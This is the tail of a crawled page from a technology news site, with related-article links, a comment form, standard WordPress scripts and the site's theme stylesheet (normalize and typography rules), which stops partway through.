on YouTube" title="Google Meet meetings can easily livestream on YouTube" data-eio="l" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/google-meet-meetings-can-easily-livestream-on-youtube/" rel="bookmark" title="Google Meet meetings can easily livestream on YouTube">Google Meet meetings can easily livestream on YouTube</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-24T10:02:54+00:00" >July 24, 2022</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/apple-has-said-many-apps-are-being-removed-from-app-store/" rel="bookmark" class="td-image-wrap " title="Apple Has Said Many Apps Are Being Removed From App Store" ><img width="265" height="198" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="Apple Has Said Many Apps Are Being Removed From Appstore" title="Apple Has Said Many Apps Are Being Removed From App Store" data-src="https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-265x198.jpg.webp" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-485x360.jpg.webp 485w" data-sizes="auto" data-eio-rwidth="265" data-eio-rheight="198" data-src-webp="https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-265x198.jpg.webp" /><noscript><img width="265" height="198" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-265x198.jpg.webp"  srcset="https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-485x360.jpg.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="Apple Has Said Many Apps Are Being Removed From Appstore" title="Apple Has Said Many Apps Are Being Removed From App Store" data-eio="l" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/apple-has-said-many-apps-are-being-removed-from-app-store/" rel="bookmark" title="Apple Has Said Many Apps Are Being Removed From App Store">Apple Has Said Many Apps Are Being Removed From App Store</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-26T06:21:21+00:00" >April 26, 2022</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/google-banned-call-recording-apps-from-play-store/" rel="bookmark" class="td-image-wrap " title="Google Banned Call-Recording Apps From Play Store" ><img width="265" height="198" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="Google Banned Call-Recording Apps From Playstore" title="Google Banned Call-Recording Apps From Play Store" data-src="https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-265x198.jpg.webp" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-485x360.jpg.webp 485w" data-sizes="auto" data-eio-rwidth="265" data-eio-rheight="198" data-src-webp="https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-265x198.jpg.webp" /><noscript><img width="265" height="198" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-265x198.jpg.webp"  srcset="https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-485x360.jpg.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="Google Banned Call-Recording Apps From Playstore" title="Google Banned Call-Recording Apps From Play Store" data-eio="l" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/google-banned-call-recording-apps-from-play-store/" rel="bookmark" title="Google Banned Call-Recording Apps From Play Store">Google Banned Call-Recording Apps From Play Store</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-25T10:02:49+00:00" >April 25, 2022</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	
	<div class="comments td-container" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span>NO COMMENTS</span></h4>
            </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/oppos-first-foldable-phone/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://techalrm.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			           <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3029' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    <!-- footer AD -->
    
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://techalrm.com/" aria-label="Logo"><img src="[data-uri]" alt="" title="" data-src="http://techalrm.com/wp-content/uploads/2021/12/techalrm.png" decoding="async" class="lazyload" data-eio-rwidth="220" data-eio-rheight="50" /><noscript><img src="http://techalrm.com/wp-content/uploads/2021/12/techalrm.png" alt="" title="" data-eio="l" /></noscript></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                                            </div>

                    <div class="td-sub-footer-copy">
                        &copy;                     </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/plugins\/td-composer\/mobile\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 6974bc3221fd0
    -->
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://techalrm.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://techalrm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://techalrm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://techalrm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/techalrm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://techalrm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://techalrm.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=11.4" id="td-site-js"></script>
<script type="text/javascript" src="https://techalrm.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 12:33:54 -->

--- FILE ---
content_type: text/css
request_url: https://techalrm.com/wp-content/plugins/td-composer/mobile/style.css?ver=11.4
body_size: 18336
content:
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 0;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/
body,
p {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  font-size: 14px;
  line-height: 21px;
}
p {
  margin-top: 0;
  margin-bottom: 21px;
}
a:active,
a:focus {
  /* IE remove focus */
  outline: none;
}
a {
  color: #4db2ec;
  text-decoration: none;
}
ins {
  background: white;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
  background-color: #F1F1F1;
  padding: 2px 6px;
}
pre {
  background-color: #f1f1f1;
  padding: 4px 10px 4px 10px;
  border: none;
  border-radius: 0;
  margin-top: 24px;
}
cite {
  font-size: 13px;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #000;
}
cite a {
  color: #000;
}
q {
  font-style: italic;
}
ul,
ol {
  padding: 0;
}
ul li,
ol li {
  line-height: 24px;
  margin-left: 21px;
}
ol {
  margin-bottom: 26px;
}
.dl-horizontal a {
  font-weight: 500 !important;
}
.dl-horizontal dt {
  width: 70px;
  font-weight: 400;
  line-height: 24px;
  font-size: 15px;
}
.dl-horizontal dd {
  margin-left: 90px;
  line-height: 24px;
  font-size: 14px;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-bottom: 21px;
}
big {
  text-transform: uppercase;
}
embed {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
     table
*/
table {
  width: 100%;
  margin-bottom: 26px;
}
table th {
  text-align: left;
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table td {
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}
/*  ----------------------------------------------------------------------------
    h
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #111111;
  font-weight: bold;
  margin: 6px 0 6px 0;
}
h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a {
  color: #111111;
}
h1 {
  font-size: 32px;
  line-height: 38px;
  margin-top: 33px;
  margin-bottom: 23px;
}
h2 {
  font-size: 27px;
  line-height: 34px;
  margin-top: 30px;
  margin-bottom: 20px;
}
h3 {
  font-size: 22px;
  line-height: 29px;
  margin-top: 27px;
  margin-bottom: 17px;
}
h4 {
  font-size: 19px;
  line-height: 27px;
  margin-top: 24px;
  margin-bottom: 14px;
}
h5 {
  font-size: 17px;
  line-height: 23px;
  margin-top: 21px;
  margin-bottom: 11px;
}
h6 {
  font-size: 15px;
  line-height: 21px;
  margin-top: 21px;
  margin-bottom: 11px;
}
.videopress-placeholder {
  width: 100% !important;
}
.videopress-poster {
  height: auto !important;
  width: 100% !important;
}
.video-player {
  width: 100% !important;
}
/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/
textarea {
  font-size: 16px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 168px;
  min-height: 168px;
  padding: 6px 9px 6px 9px;
}
textarea:active,
textarea:focus {
  border-color: #b0b0b0 !important;
}
textarea:focus,
input:focus,
input[type]:focus {
  outline: 0 none;
}
/* Input buttons */
input[type=submit] {
  font-size: 13px;
  background-color: #222222;
  border-radius: 0;
  color: #fff;
  border: none;
  padding: 8px 15px;
  font-weight: 500;
  -webkit-transition: background-color 0.4s;
  -moz-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
  font-size: 16px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
  border-color: #b0b0b0 !important;
}
input[type=password] {
  width: 100%;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #ccc;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  margin-bottom: 10px;
}
input[type=password]:active,
input[type=password]:focus {
  border-color: #b0b0b0;
}
.td-buttons {
  padding: 9px 18px;
  background-color: #222;
  color: #fff;
  cursor: pointer;
  white-space: nowrap;
  margin: 10px 10px 10px 0;
  display: inline-block;
}
/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.td-post-content img,
.woocommerce #tab-description img {
  margin-bottom: 21px;
}
.td-post-content figure img,
.woocommerce #tab-description figure img {
  margin-bottom: 0;
}
.td-post-content p > img,
.woocommerce #tab-description p > img {
  margin-bottom: 0;
}
.td-post-featured-image figure img {
  margin-bottom: 0;
}
img.wp-smiley {
  width: auto;
}
.wp-caption-text,
.wp-caption-dd,
figcaption {
  text-align: left;
  margin: 0 0 26px 0;
  font-size: 12px !important;
  font-style: italic;
  font-weight: normal;
  line-height: 17px !important;
  color: #444;
}
.wp-caption {
  text-align: center;
  max-width: 100%;
}
.wp-caption img {
  margin-bottom: 0;
}
.wp-caption img {
  max-width: 100% !important;
}
.alignnone {
  margin-top: 0;
}
.aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 6px;
  margin-bottom: 6px;
}
.aligncenter figcaption {
  text-align: center;
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
  margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
.wp-block-image .alignleft > figcaption {
  display: block;
}
.wp-block-image .aligncenter > figcaption {
  display: block;
}
.wp-block-image .alignright > figcaption {
  display: block;
}
/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignleft {
  float: left;
  margin-top: 6px;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  margin-left: 0;
  max-width: 50% !important;
  margin-right: 21px;
  /* responsive phone CUSTOM - align the image on center */
}
@media (max-width: 400px) {
  .alignleft {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px !important;
    display: block;
  }
  .alignleft img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignleft figcaption {
    text-align: center;
  }
}
/*  ----------------------------------------------------------------------------
    Screen reader text
*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignright {
  float: right;
  margin-top: 6px;
  margin-right: 0;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  max-width: 50% !important;
  margin-left: 21px;
  /* responsive phone CUSTOM  - align the image on center */
}
@media (max-width: 400px) {
  .alignright {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px !important;
    display: block;
  }
  .alignright img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignright figcaption {
    text-align: center;
  }
}
/*
----------------------------------------------------------------------------
  Css for:
  Page content
  Post content
  TinyMCE content
----------------------------------------------------------------------------
*/
.td-page-content,
.td-post-content,
.woocommerce #tab-descriptiony {
  font-size: 15px;
  line-height: 26px;
  color: #222;
}
.td-page-content a:hover,
.td-post-content a:hover,
.woocommerce #tab-descriptiony a:hover {
  text-decoration: underline;
}
.td-page-content ul,
.td-post-content ul,
.woocommerce #tab-descriptiony ul {
  margin-bottom: 26px;
}
.td-page-content ul ul,
.td-post-content ul ul,
.woocommerce #tab-descriptiony ul ul {
  margin-bottom: 0;
}
.td-page-content li ul,
.td-post-content li ul,
.woocommerce #tab-descriptiony li ul,
.td-page-content li ol,
.td-post-content li ol,
.woocommerce #tab-descriptiony li ol {
  margin-bottom: 0;
}
.td-page-content p,
.td-post-content p,
.woocommerce #tab-descriptiony p,
.td-page-content li,
.td-post-content li,
.woocommerce #tab-descriptiony li {
  font-size: 15px;
  line-height: 26px;
}
.td-page-content p,
.td-post-content p,
.woocommerce #tab-descriptiony p {
  margin-bottom: 26px;
}
.td-page-content .td-arrow-list,
.td-post-content .td-arrow-list,
.woocommerce #tab-descriptiony .td-arrow-list {
  list-style: none;
  margin-left: 16px;
}
.td-page-content .td-arrow-list li:before,
.td-post-content .td-arrow-list li:before,
.woocommerce #tab-descriptiony .td-arrow-list li:before {
  font-family: 'mobile-theme', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -16px;
  line-height: 26px;
  font-size: 14px;
}
.td-page-content embed,
.td-post-content embed,
.woocommerce #tab-descriptiony embed,
.td-page-content iframe,
.td-post-content iframe,
.woocommerce #tab-descriptiony iframe,
.td-page-content object,
.td-post-content object,
.woocommerce #tab-descriptiony object {
  max-width: 100%;
}
/*  ----------------------------------------------------------------------------
    quote
*/
.td-page-content blockquote,
.td-post-content blockquote,
.bbpress blockquote,
.woocommerce #tab-description blockquote,
.comment-content blockquote {
  padding: 0;
  position: relative;
  border-left: none;
  margin: 20px 3% 18px 3%;
}
.td-page-content blockquote p,
.td-post-content blockquote p,
.bbpress blockquote p,
.woocommerce #tab-description blockquote p,
.comment-content blockquote p {
  font-weight: 400;
  font-style: italic;
  text-align: center;
  text-transform: uppercase;
  color: #4db2ec;
  font-size: 22px;
  line-height: 30px;
}
.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.bbpress .twitter-tweet p,
.woocommerce #tab-description .twitter-tweet p,
.comment-content .twitter-tweet p {
  font-family: initial;
  font-size: initial;
  line-height: initial;
  font-style: initial;
  text-align: initial;
  text-transform: initial;
  color: initial;
  font-weight: initial;
}
.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.bbpress .td_quote_right,
.woocommerce #tab-description .td_quote_right,
.comment-content .td_quote_right {
  margin: 21px 5%;
  float: none;
  width: auto;
}
.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.bbpress .td_quote_left,
.woocommerce #tab-description .td_quote_left,
.comment-content .td_quote_left {
  margin: 18px 5%;
  float: none;
  width: auto;
}
.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.bbpress .td_quote_left p,
.woocommerce #tab-description .td_quote_left p,
.comment-content .td_quote_left p {
  text-align: center;
}
.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.bbpress .td_quote_box,
.woocommerce #tab-description .td_quote_box,
